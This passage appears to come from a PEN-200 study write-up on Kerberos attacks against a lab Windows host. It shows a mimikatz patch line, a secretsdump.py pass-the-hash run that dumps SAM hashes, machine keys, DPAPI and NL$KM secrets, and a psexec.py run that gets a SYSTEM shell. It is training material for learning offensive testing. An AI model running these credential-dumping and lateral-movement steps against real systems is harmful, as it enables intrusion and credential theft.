Patch OK for ‘cmd.exe’ from ‘DisableCMD’ to ‘KiwiAndCMD’ @ 00007FF7E85343B8
That’s for most kerberos attack case for PEN-200, moreover it’s coming if I missed something.
┌──(kali㉿kali)-[~]
└─$ secretsdump.py Administrator@10.48.184.32 -hashes :2777b7fec870e04dda00cd7260f7bee6
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x3793e46f2ffcf19c9060c058e1a8c4d7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2777b7fec870e04dda00cd7260f7bee6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CONTROLLER\CONTROLLER-1$:aes256-cts-hmac-sha1-96:f9b7d8ffee34301b4f8a0afda2c623816ea6977eeddadc3db1fa5e08a8e7aeb2
CONTROLLER\CONTROLLER-1$:aes128-cts-hmac-sha1-96:a16a484e55a8a975699a57612d325598
CONTROLLER\CONTROLLER-1$:des-cbc-md5:8c70105849760b25
CONTROLLER\CONTROLLER-1$:plain_password_hex:681d71f6ae20f30016cf2ea8f15559c731bfe8540e1b013b4a578ef298eb53675acc165ea75d0b50ac05468004d8d0bff836ecd117eb533390e43fed0b4ce30b4a15ea0593cd00ca88e3e36e13dced29326d927f3322e7e7535e5f67f6084898bb28399f6a143b4096a1b3d56d5cc10cef340624246d95631847f1fa12d1d0ae1d087cbebeeac1366a488fb2888a5abb20450e12a4a61bb41da4299e2c8b656a987db38849f1662e94fedf1d387141232f1c34c33129b43e20ab86dfbdd45af70832731b3d5b7fb9926450c361338739753b14e0c3b65e3ce64db8d26c2ab5ecf1f1e64f623e9b8dc595d3759b989632
CONTROLLER\CONTROLLER-1$:aad3b435b51404eeaad3b435b51404ee:dac2964ed5aeb9543cec20bddd0d66bf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x83f9488e2aeef29b354be313f76363f8e5770bf2
dpapi_userkey:0x7c5d37fa459e37a1e9a3180c44092d5143490810
[*] NL$KM
0000 68 09 BC 65 4B C4 62 83 B2 D1 FA B7 79 5B 82 86 h..eK.b.....y[..
0010 41 7E 09 44 96 24 E4 86 A4 23 66 F2 94 C9 F1 5D A~.D.$...#f....]
0020 2D 1A 9D 14 B4 B3 35 54 27 B3 CB B1 E0 9A 26 82 -.....5T’.....&.
0030 EB 40 75 72 EF 11 38 05 9C 50 E2 32 86 B1 FD CB .@ur..8..P.2....
NL$KM:6809bc654bc46283b2d1fab7795b8286417e09449624e486a42366f294c9f15d2d1a9d14b4b3355427b3cbb1e09a2682eb407572ef1138059c50e23286b1fdcb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Cannot create “sessionresume_iLKQMPZa” resume session file: [Errno 13] Permission denied: ‘sessionresume_iLKQMPZa’
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up...
[*] Stopping service RemoteRegistry
┌──(kali㉿kali)-[~]
└─$ psexec.py Administrator@10.48.184.32 -hashes aad3b435b51404eeaad3b435b51404ee:2777b7fec870e04dda00cd7260f7bee6
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.48.184.32.....
[*] Found writable share ADMIN$
[*] Uploading file rgFIeoMh.exe
[*] Opening SVCManager on 10.48.184.32.....
[*] Creating service HsUm on 10.48.184.32.....
[*] Starting service HsUm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Hope you guys like it happy hacking!